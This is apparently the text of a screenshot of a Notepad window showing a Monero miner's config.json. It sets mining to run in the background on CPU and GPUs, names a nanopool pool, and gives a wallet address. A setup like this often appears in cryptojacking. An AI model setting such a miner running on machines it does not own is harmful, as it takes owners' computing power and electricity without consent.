 config.json - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
{
    "background": true,
    "cpu": true,
    "opencl": true,
    "cuda": true,
    "pools": [
        {
            "coin": "monero",
            "algo": null,
            "url": "xmr-eu1.nanopool.org:14433",
            "user": "4Ao7AGamzR4cs4E4uK5tcFF9TR6ouXMY4LAi64jHGYQZRWYCupQ7coBGzE7BtcHBWvQFreNEMg1s9iws7ejgwZtB1gQ55Uq.20191206",
            "pass": "x",
            "tls": true,
            "keepalive": true,
            "nicehash": true
        }
    ]
}